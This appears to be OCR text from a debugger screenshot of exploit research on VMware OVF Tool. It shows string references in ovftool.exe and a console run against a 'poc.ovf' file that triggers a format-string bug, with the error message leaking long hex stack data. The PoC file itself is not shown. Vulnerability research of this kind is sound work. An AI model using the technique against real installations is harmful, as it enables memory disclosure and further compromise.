 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器
字符串 (ovftool.exe)
地址 反汇编 字符串
004B0434 mov dword ptr ds:[eax],ovftool.6C2978 "Invalid value '%1' for attribute '%2' (%3:%4)"
004B094A mov dword ptr ds:[eax],ovftool.6C2670 "Invalid value for %1 option"
ovftool.exe "C:\Users\Win7 Exploiting\Desktop\Format String\poc.ovf"
C:\Program Files\VMware\VMware OVF Tool>ovftool.exe "C:\Users\Win7 Exploiting\De
sktop\Format String\poc.ovf"
Error:
- Line 14: Invalid value 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0365a2c0ffffffff000000004c7
6d6b60160c7800012fad40365a2c0032b9b000012fb0474d7631b000001fd000001ff4c76d6b6001
2fb28006752f9000000000012fb34004b4c4403404820000001fd000000000160c78000000000004
b4e974c76d776000000000160c7d8000000000012fb140012fbd800691f10000000000012fb4874d
4ac360362a318006c1b9874d4bab70012fb5474d4e50c0160c7d80012fbe40047ea3774d4baa04c7
6d7a6033ec71c033ec7080362a3187639bbe401f3000000000000041eff400012fbcc74e43c1b01f
30000000000000074e43c3a4453cd87041eff400012fc0403659eb00012fc040362a3180012fbc4000
001f9000001ff000000000012fc3074e4cf5e30a7e3ebfffffffe74e43c3a0012fbe00363fdf0001
2fc300068721200000010012fc3c0045637e00000000041e2d004c76d07e0362afc8033f9358033
ec7080012feec041eff00000000000000000f44416928000000000000000f0362a3180362b118036
2a8c80362b1180012ff0c0068059200000004' for attribute 'capacityAllocationUnits' o
n element 'Disk'.
搜索: Invalid value